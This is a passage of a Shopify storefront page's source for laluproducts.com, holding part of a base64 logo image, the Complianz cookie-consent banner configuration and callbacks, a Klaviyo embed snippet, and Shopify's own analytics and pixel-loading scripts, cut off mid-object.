ZgMgqlOnTtWR5WbNmlUT8+WXX17hsCXMROEbM2fd5Jnm993sO7YPkMEzseVUQkWbZUhztoKCTkEP+15C\/7+VBN0Wc9Myxse7++67a29feMZKZxAKsEEC20KXf8sMAf4NIUMHitPP7r\/\/fr1fPcpZ6nhvhHLF+2JfLdbM4QuAy8w\/yLoyO9C4ZfN9HwXdnWhSQbdnquQNxErHv4PE1v1Nm98R1B7t55oDEDM385uS39tr4Y3utfORvgHr+Ai0g+2miDWP3T8UdN+17pYfj0914NVKgh5m\/WIqD1OOcCizD11JSwiRL6YTMa0IcX\/66ae1dfDuu+\/q6XjpkNABwxrp2rWrtsSx5Q7hSpdZZpnaml6UqUXTegka4Jiex5JfWqdwybtQ0B0+2P8lTSrojZ4IR8qJEyfWtnKalm\/c2Sr30qV3R9B3LbMUr7zyit6PjxMT8U2ef\/75eilOBjdpWud4Bi304HqnoDt8DxT072CZ1jqCXPTq1auOokzDQ+TS2sZjCjLE\/JNPPlGff\/65frdOnTrp9TyfDjnm+rrpPCeWDwC89dZbaq211kotzjeeQUF3+GBTFnS0MWzlHDBgQF041DKLeaPBuPwe3zOWvk444YSasyr+D34uFHT3tun7Dgq6A1EK+gJYYIH1OFjqd911l459jr+bI3PTgnXAHDmpnX+jKUlzPT5y5kZC01IJygsWCuK\/P\/fcc3qtXwY9cZ4Vdg8FPYxQ2\/9Py0LHk7DdC7sxOnfuXLeEk3Vsc3cqwXfY3xAGrygLBs3vvPOOuuaaa9To0aP1cpe5n50Wuq8aSJYPBd2BHwV9gYUuHr\/oABAqEhHeRNTlY09T2KTapAOSf6cx1Wc+w3aAglMQBjSwTvbcc0+9nmi+i0PzipSUgh4JU12itAQdbQEe5NjHfdZZZ2lfDXiLm45n7m+b\/x3mbBT+jiUuRKbDejmOO5aojeZ3QQs9\/3rT\/S38OYrxKsV\/[base64]\/CloEeDhWAbOLsZJ1NJ9Ch0BD7CxEZ7g\/ipRLztLWmSIxzgsJ547LHHKsScN2cEELAGTnG00OPzT+PONNfQzbqG0I0dO1Yf3CIx0fPcymYGRjLXxeWdZC1cnN6mTZumB6SYZcJRrbJFzfQbaVQ\/XENPo+W650lBd2BGQQ+HJdYqto4h0MSBBx5Yi6YVFMgirtUc\/iZuKUwhNwPOyN\/x7ogpf8cdd6gRI0aof\/3rXzXrXZ5EQXdjnlXqrAQdbWi55ZbTnuAIYmQePyoimubsjc0zaGBp79jAvyHkjz76qBbzyZMn62zMb0As92b1RUHPqjU3fw4F3aEeKOjhsMy1NYScxLoypu8QR9rsYPK0XBqVQiwWs\/PFO+P3iJd92WWX6YAWn332WS1krJkXBT28feSRIi1BbxRBDgFnLrzwQr0kA1G3B7JZibo4c9ozY9LOp0+fro9gxXkJmGbHco7MpKGe5L3NWSha6Hm04OjPpKBHZ1XbYw3LEx9sGS6s9R5\/\/PFq0qRJdTGn03p300kOHQEOcNlss83UpZdeqvfsSkchlnxRjio1Hd7MtX\/8Hlt1zjjjDL1ujm1q5mCEgp5WS\/KXb1qCblqy8rbiOIbzDrCeHhSfwV\/JwnOyvdJxB\/aUYzcGLHIMVOfOnavbtJxxLha5PfBoJuy00MPrIosUFHQHyrTQm8MSITTX5qRzwFr6xRdfrKPKYduVTP0V5QAUc\/ZALBu8G6bXEeLS3HvbqGOjhe7wMWWYNC1BF+cw6RfswSx8SUaNGqUOOeSQ2kBWtj5mUXyZXZLvEp7r48eP15HtPvroozqvdfublX\/jPRsNYM0yUNCzqNHwZ1DQwxnVUlDQo8FCx2ZP16Fzgagj+AqsXWxxg\/UuVk60nNNPBSvliy++0FY5LCzEjMdUpGm1UNBXVTiYBMdwluFKS9Cl7PbykemA1r59e+39jYGsnHaWFTO8B6xvnJX+hz\/8QTu7vf7667VDjczlMTnp0DzwSAYfks4UebsMFPSsarX5cyjoDvVAQY8Gy\/aKtTs8BCbB2jrWGDfddNNayFjJPYmXeNx7cR+m0zGtjnXycePG6WMog7yDG\/0uDws9yvpmtFqLnoqBZb5jZQqiDPhMi1Z+B7FE0BksfW299dYKx\/j6WEdv1NbRjnFgEcQbsRIeeOAB\/W9z54Y54Jblr2YtIMzTPUjQ05p9Q7nxjZ566ql6j7xZF9FbcTVTUtAd6pWC7gCrQVIZ9WO6cv3119drjNjmg\/V1WOxBnaQ46shUeLNpSxG4Rh2mPbWO10QHCKcgRH1DByiBYkzhblRys6M76qijdHhMu1NPTm3BXnjMFiy66KJ1gpC1qFPQo9eotEOI5oorrqiFfe+999btHta76bhm5mrWaZiY4j7ZhYEYEIjuhtPQ4LH+6aef1s2WRRHv6KVbkDIPQe\/Xr58W9Kzbfxw+Wd1DQXcgTUF3gNUkqWmxYz19tdVW09Hlevbsqbbffvs6wTIFOkisbdE185aBgN1RSpovv\/xSPfLII3rP\/Msvv6z++c9\/6ohY5oBBOtxmgi6W2H777aen6cXByGeAESkn3g+DH3lP0zL0UzvhuVDQwxmZA1Nph\/idHO2LU\/mw\/NStWze19tpr13nDBw1GTeFH3WNAjPY7ZcoULeDPPvusdnDDrBJEHAM\/+x3w1mkJOpyE4SxszxqkYaWbFvqHH35Yc+ajsDOWe\/iXaaSgoDvhqkuM7TuyFm0Kpkz9YVoSf7C9rXfv3uqXv\/ylFvqgy9wGZItvkHVsTzW+9tprej85DlWZMWOGFkekMcNaSudnrikGvYu0CXSU+DvKaTsHxqdWf6d0xnBuknKHDTh8PdvMh4IeTjWofszBJuoSfzDbsvrqqyuEjsWgdqWVVlJrrLGGtubhc4K2+c0332i\/DqyFw+rGMb0YgCKSG8QbbQDt1PZSb9QOo1j84SWsTwFBh2+M7FppFHPCNd9G31zQeeh5DG59lMdnHrTQHWhS0B1gNbphvIYAAA7sSURBVEhqWghmx2JOTaJjQme28cYbq5122klb7ej0MEWJ36MThHDCSpFOS\/JCR4KBA\/5A+LBFB38wBQkHt8cee6w2pW5HgxNLymV9Ud47jU4yCCE6THTyeV4U9Ob0zTZheo\/bjqIi+rZHuRnUxUwj1i9+Z8ZMsGeugpaKzMFEGm0VUSExIJEyyneexrPwDAxqJkyYoJ3+eC0gQEF3aA0UdAdYVtIg8ZYk5v+ZnZY5hQZHIggJhB1WDCJyLbnkkvqPnMMO4YYlgyhusFxgfeMMZ\/yxP3x7alA6SbvjCxv12x2WOV3qcwqw2cDB53Oi1DAFPQqlBU5zprjJDFJQnTVbN7djI9jtLEg4G7XFNERWZrTMMqTVLs1ymTWR1vOi1XYxUlHQHeqBgu4AKyCp8LPF3RZXudX8vd3Z2R9y0Ece9IEHCXaj5wVZUHaxzPykszbzS0bMGHkvtFAtipdMs0d5P1\/PN\/OhoIdTDbKIG7W9Zn4g8q2YgwJ78GkOOpu177DBaXipmqcwBx1pfAP292V\/[base64]\/\/a3vykcYoBQkeY+cBS72XGIDliYNCMCEkEMP+fNm6ej4TH0a1v4ZuQ0\/B3Hp\/bt2zejWuJj0iZgxl8wo+ql\/dwy5E9Bd6ilMgo6Iqbh8IbZs2frWM9yVrlDsZm0IAQkaAhCv9577736WMw8gmkU2UK3g7Tg3\/fdd58aMWKElyNLC9IUWvo15DtAREiEgDXPW8jjeyhSZVDQHWqjjIJuWity8pEZw9yh+EyaIwEzah5i1OMwjKFDh1LQG9SJtHv8\/PzzzxVO5WoUMjTHauWjYxCQb+HRRx9VgwcP1uGeGdTmO5AUdIcGVUZBl+JRzB0qusBJUY84fQvnT59\/\/vkUdKuuooYLLnAV89VCCEgdjxs3Tp\/MCEHn8iEF3fnDKaugs5NzrurC3YAOS+oRa+cQc4h6Hh1ZkafcZVkJFWi2+zTO5S5cI2mRFxK\/kfHjx6tevXrpg5fsMxVaBEWbYtJCd6j5sgu6ub7I6UeHii9YUljomG4fNmyY7siyFvUiC7pUlT2IZXsvWCNO8DpStzgT\/[base64]\/[base64]\/cgCnoiREyAw8EKOgeIDKLUhOgoFPQEzdgCnpihMzAAwEKugeIzKLUBCjoFPTEDZiCnhghM\/[base64]\/cgCnoiREyAw8EKOgeIDKLUhOgoFPQvTXggQMHqmHDhqnvfe973vJkRiTQjAA6MPxBm\/v666\/V+eefr9sgLvw+y2vVVVdVV1xxherevbvCIDevS8ot74B\/5\/k+eXFoxeeirsePH6969+6tPv\/881ZEEFhmfI3Z9gYlRY+OVDrVQYMG6Q6VnUdJK7Okrz1\/\/ny18MIL1wk62uB\/\/vOfTEvUqVMnNWrUKLXPPvvo5+K92rVrl+k7NHpY1oObQhS6xV5C+t1x48apY445Rs2ZMyfzQW1RkVPQI9QMGhAEHR0XrrPOOksLOjuPCPCYxBsBtEO0QfwZOnSouuCCCzIXcxQGgg4LvUePHrVBbdbfgmmVm5Y5B9nemlshM0Jdo\/2jP77vvvvUkUceqebOnZtbOywaJAq6Q43AOsJ1+umnq+HDh9fuZCfiAJFJYxMQ0cQaOsT8vPPO0x1bHhb6lVdeqQXdFPIsvwNTxOXvnHKP3bRKd6M95Y4Zom+\/\/bZ05fD9whT0iETFIQ7JZQ0dv8uyE4v4qkxWUQIQbgj4vHnz1IgRI7SVjitr6xhr6Jhyxxq6LEXl\/R3Y6+kVbQIsltHesYaOKffZs2drLmYf3aqgKOiONY9GAwt9yJAhtNAd2TF5fALiEIefcIobOXKkFnXx64ifs\/udmHLH87t161bXiWYp6nbnjcHOYostphZZZBH3AvGOUhGQwds999yjevXqVZtyz3pgW0RoFPSItWJ2Vh07dlQrr7xyxDuZjASSE7DXjGfOnKk+\/PDDXAQdwrnKKquoDh061CyjrGcKTEGXWYKlllpK4U+WA4vkNcscXAlI3X\/[base64]\/\/nmdb9qnwxVG0FFQOdcYgj5gwAA1ePDgxHCZAQmQAAmQAAlkRcC2xs8++2x18cUXa32DwKd5FULQpYCmoA8aNEgNGTIkzbIzbxIgARIgARJIlQC0bPjw4ak+QzIvjKDLqAaijr8Dwrnnnsvp9kyaAR9CAiRAAiTgiwAscegY\/px55pla0LNYRy+MoAOkFHiRRRbREGChc\/3cVxNjPiRAAiRAAlkQaHlBF+E2LXQKehZNj88gARIgARLwScAU9IEDB6qLLroodYc4bRTD8c5nQeLmZXoGwkIHBAp6XJq8jwRIgARIIC8C4s0OXevfv78aOXJka025iwcgPNxxYQ39vPPOy6s++FwSIAESIAEScCYAMZ8\/f75q166dvveMM85Ql19+ufr222+d83K9oRAWetA+9AMOOEAdeuihruVhehIgARIgARIoDIExY8aoe+65p7UsdHPKXa8FLLSQ3rNHp7jCtEu+CAmQAAmQQAQCsNJFu+y\/R7g9dpJCWehScPtn7NLxRhIgARIgARLImICpYWKg4mdLRIqTAttWOdbTsRaRNoSM65qPIwESIAESqDAB2YMuIg4fMWhZ2lchLHQU0gyLl0WIvLTBMn8SIAESIIHWJGAGkcny0LHCCHprVjtLTQIkQAIkQAJ+CFDQ\/XBkLiRAAiRAAiSQKwEKeq74+XASIAESIAES8EOAgu6HI3MhARIgARIggVwJUNBzxc+HkwAJkAAJkIAfAhR0PxyZCwmQAAmQAAnkSoCCnit+PpwESIAESIAE\/BCgoPvhyFxIgARIgARIIFcCFPRc8fPhJEACJEACJOCHAAXdD0fmQgIkQAIkQAK5EqCg54qfDycBEiABEiABPwQo6H44MhcSIAESIAESyJUABT1X\/Hw4CZAACZAACfghQEH3w5G5kAAJkAAJkECuBCjoueLnw0mABEiABEjADwEKuh+OzIUESIAESIAEciVAQc8VPx9OAiRAAiRAAn4IUND9cGQuJEACJEACJJArAQp6rvj5cBIgARIgARLwQ4CC7ocjcyEBEiABEiCBXAlQ0HPFz4eTAAmQAAmQgB8CFHQ\/HJkLCZAACZAACeRKgIKeK34+nARIgARIgAT8EKCg++HIXEiABEiABEggVwIU9Fzx8+EkQAIkQAIk4IcABd0PR+ZCAiRAAiRAArkSoKDnip8PJwESIAESIAE\/BCjofjgyFxIgARIgARLIlQAFPVf8fDgJkAAJkAAJ+CFAQffDkbmQAAmQAAmQQK4EKOi54ufDSYAESIAESMAPAQq6H47MhQRIgARIgARyJUBBzxU\/[base64]\/x8OAmQAAmQAAn4IUBB98ORuZAACZAACZBArgQo6Lni58NJgARIgARIwA8BCrofjsyFBEiABEiABHIlQEHPFT8fTgIkQAIkQAJ+CFDQ\/XBkLiRAAiRAAiSQK4H\/B6qxXZRlaZZjAAAAAElFTkSuQmCC","brand_header_color":"#FFFFFF","brand_text_color":"#0A0A0A"}}},"whitelabel":true,"privacyWidget":true,"cookiePolicyPageUrl":"\/pages\/cookie-policy","privacyPolicyPageUrl":"\/policies\/privacy-policy","primaryDomain":"https:\/\/laluproducts.com"};
            const settings = {"businessLocation":null,"targetRegions":[],"legislations":{"isAutomatic":true,"customLegislations":{"gdprApplies":true,"usprApplies":false,"ccpaApplies":false,"lgpdApplies":false}},"googleConsentMode":false,"microsoftConsentMode":false,"enableTcf":false,"fallbackLanguage":"en","emailNotification":true,"disableAutoBlocking":false,"enableAdvanceGCM":true};

            const supportedLangs = [
            'bg','ca','cs','da','de','el','en','en-GB','es','et',
            'fi','fr','hr','hu','it','lt','lv','nl','no','pl',
            'pt','pt-BR','ro','ru','sk','sl','sv'
            ];

            // Build i18n map; prefer globals (e.g., window.it / window.en) if your locale files define them,
            // otherwise fall back to Liquid-injected JSON (cleaned_*).
            const currentLang = "en";
            const fallbackLang = "en";

            let cmplc_i18n = {};

            // fallback first
            (function attachFallback() {
                // If your external locale file defines a global like "window[<lang>]"
                if (typeof window[fallbackLang] !== "undefined") {
                    cmplc_i18n[fallbackLang] = window[fallbackLang];
                    return;
                }
            })();

            // then current
            (function attachCurrent() {
            if (supportedLangs.includes(currentLang)) {
                if (typeof window[currentLang] !== "undefined") {
                    cmplc_i18n[currentLang] = window[currentLang];
                    return;
                }
            }
            })();

            const isPrimaryLang = true;
            const primaryDomain = "https://laluproducts.com";
            const cookiePolicyPageUrl = "/pages/cookie-policy";
            const privacyPolicyPageUrl = "/policies/privacy-policy";

            const cookiePolicyId =
            currentCsConfiguration?.cookiePolicyIds[currentLang] ??
            currentCsConfiguration?.cookiePolicyIds[fallbackLang];

            // 🔴 IMPORTANT: make _cmplc global
            window._cmplc = window?._cmplc || [];
            const _cmplc = window._cmplc;

            _cmplc.csConfiguration = {
                ..._cmplc.csConfiguration,
                ...currentCsConfiguration,
                cookiePolicyId,
                consentOnContinuedBrowsing:  false,
                perPurposeConsent:           true,
                countryDetection:            true,
                enableGdpr:                  settings?.legislations?.customLegislations?.gdprApplies,
                enableUspr:                  settings?.legislations?.customLegislations?.usprApplies,
                enableCcpa:                  settings?.legislations?.customLegislations?.ccpaApplies,
                enableLgpd:                  settings?.legislations?.customLegislations?.lgpdApplies,
                googleConsentMode:           settings?.googleConsentMode,
                uetConsentMode:              settings?.microsoftConsentMode,
                enableTcf:                   settings?.enableTcf,
                tcfPublisherCC:              settings?.businessLocation,
                lang:                        supportedLangs.includes(currentLang) ? currentLang : fallbackLang,
                i18n:                        cmplc_i18n,
                brand:                       'Complianz',
                cookiePolicyInOtherWindow:   true,
                cookiePolicyUrl:             `${primaryDomain}${isPrimaryLang ? '' : '/' + currentLang}${cookiePolicyPageUrl}`,
                privacyPolicyUrl:            `${primaryDomain}${isPrimaryLang ? '' : '/' + currentLang}${privacyPolicyPageUrl}`,
                floatingPreferencesButtonDisplay: currentCsConfiguration?.privacyWidget ? (currentCsConfiguration?.banner?.privacyWidgetPosition ?? 'bottom-right') : false,
                cmpId:                       { tcf: 332 },
                callback:                    {},
                purposes:                    "1, 2, 3, 4, 5",
                promptToAcceptOnBlockedElements: true,
                googleEnableAdvertiserConsentMode: settings?.googleConsentMode && settings?.enableTcf
            };

            const customeContent = preview_config?.text?.content ?? {};
            const titleContent =
            customeContent?.title?.hasOwnProperty(currentLang) ? customeContent?.title[currentLang] :
            customeContent?.title?.hasOwnProperty(fallbackLang) ? customeContent?.title[fallbackLang] : '';
            let mainContent =
            customeContent?.main?.hasOwnProperty(currentLang) ? customeContent?.main[currentLang] :
            customeContent?.main?.hasOwnProperty(fallbackLang) ? customeContent?.main[fallbackLang] : '';
            if (titleContent !== '') {
            mainContent = mainContent !== '' ? `<h2 id='Compliance-cs-custom-title'>${titleContent}</h2>${mainContent}` : '';
            }

            _cmplc.csConfiguration.banner = {
            ..._cmplc.csConfiguration.banner,
            content: mainContent,
            acceptButtonCaption:
                customeContent?.accept?.hasOwnProperty(currentLang) ? customeContent?.accept[currentLang] :
                customeContent?.accept?.hasOwnProperty(fallbackLang) ? customeContent?.accept[fallbackLang] : '',
            rejectButtonCaption:
                customeContent?.reject?.hasOwnProperty(currentLang) ? customeContent?.reject[currentLang] :
                customeContent?.reject?.hasOwnProperty(fallbackLang) ? customeContent?.reject[fallbackLang] : '',
            customizeButtonCaption:
                customeContent?.learnMore?.hasOwnProperty(currentLang) ? customeContent?.learnMore[currentLang] :
                customeContent?.learnMore?.hasOwnProperty(fallbackLang) ? customeContent?.learnMore[fallbackLang] : '',
            cookiePolicyLinkCaption:
                customeContent?.cp_caption?.hasOwnProperty(currentLang) ? customeContent?.cp_caption[currentLang] :
                customeContent?.cp_caption?.hasOwnProperty(fallbackLang) ? customeContent?.cp_caption[fallbackLang] : '',
            };

            var onPreferenceExpressedOrNotNeededCallback = function(prefs) {
                var isPrefEmpty = !prefs || Object.keys(prefs).length === 0;
                var consent = isPrefEmpty ? _cmplc.cs.api.getPreferences() : prefs;
                var shopifyPurposes = {
                    "analytics": [4, 's'],
                    "marketing": [5, 'adv'],
                    "preferences": [2, 3],
                    "sale_of_data": ['s', 'sh'],
                }
                var expressedConsent = {};
                Object.keys(shopifyPurposes).forEach(function(purposeItem) {
                    var purposeExpressed = null
                    shopifyPurposes[purposeItem].forEach(item => {
                    if (consent.purposes && typeof consent.purposes[item] === 'boolean') {
                        purposeExpressed = consent.purposes[item];
                    }
                    if (consent.uspr && typeof consent.uspr[item] === 'boolean' && purposeExpressed !== false) {
                        purposeExpressed = consent.uspr[item];
                    }
                    })
                    if (typeof purposeExpressed === 'boolean') {
                        expressedConsent[purposeItem] = purposeExpressed;
                    }
                })

                var oldConsentOfCustomer = Shopify.customerPrivacy.currentVisitorConsent();
                if (oldConsentOfCustomer["sale_of_data"] !== 'no') {
                    expressedConsent["sale_of_data"] = true;
                }

                window.Shopify.customerPrivacy.setTrackingConsent(expressedConsent, function() {});
            }

            var onCcpaOptOutCallback = function () {
                window.Shopify.customerPrivacy.setTrackingConsent({ "sale_of_data": false });
            }
        
            var onReady = function () {
                const currentConsent = window.Shopify.customerPrivacy.currentVisitorConsent();
                delete currentConsent['sale_of_data'];
                if (Object.values(currentConsent).some(consent => consent !== '') || !_cmplc.cs.state.needsConsent) {
                    return;
                }
                window._cmplc.cs.api.showBanner();
            }

            _cmplc.csConfiguration.callback.onPreferenceExpressedOrNotNeeded = onPreferenceExpressedOrNotNeededCallback;
            _cmplc.csConfiguration.callback.onCcpaOptOut = onCcpaOptOutCallback;
            _cmplc.csConfiguration.callback.onReady = onReady;

            window.dispatchEvent(new CustomEvent('cmplc::configurationIsSet'));
            window.COMPLIANZ_CONFIGURATION_IS_SET = true;

            if (settings?.disableAutoBlocking === true) {
                await loadScript(`https://cs.complianz.io/sync/${currentCsConfiguration.siteId}.js`)
                return;
            }

            // Load Complianz autoblocking AFTER config is set and global
            await loadScript(`https://cs.complianz.io/autoblocking/${currentCsConfiguration.siteId}.js`)
        }

        Promise.all([
            loadScript("https://cdn.shopify.com/extensions/019a2fb2-ee57-75e6-ac86-acfd14822c1d/gdpr-legal-cookie-74/assets/en.js"),
            loadScript("https://cdn.shopify.com/extensions/019a2fb2-ee57-75e6-ac86-acfd14822c1d/gdpr-legal-cookie-74/assets/en.js"),
        ]).then(async () => {
            // Autoblocking by domain:
            enforceRejectionRecovery();
            setupAutoblockingByDomain();
            await initCompliance();
            
        }).catch(async (err) => {
            console.error("Failed to load locale scripts:", err);
            // Autoblocking by domain:
            setupAutoblockingByDomain();
            await initCompliance();
        }).finally(() => {
            // Whitelist by domain:
            setupWhitelist();
            loadScript("https://cdn.complianz.io/cs/compliance_cs.js");
            if(false == true) {
                loadScript("https://cdn.complianz.io/cs/tcf/stub-v2.js");
                loadScript("https://cdn.complianz.io/cs/tcf/safe-tcf-v2.js");
            }
            if(false == true) {
                loadScript("//cdn.complianz.io/cs/gpp/stub.js");
            }
        });
    </script>

    <script>
        window.Shopify.loadFeatures(
            [
                {
                name: 'consent-tracking-api',
                version: '0.1',
                },
            ],
            function(error) {
                if (error) {
                throw error;
                }
            }
        );
    </script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SZnVPx/klaviyo.js?company_id=SZnVPx"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65451360508,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65451360508,storefrontBaseUrl: "https://laluproducts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 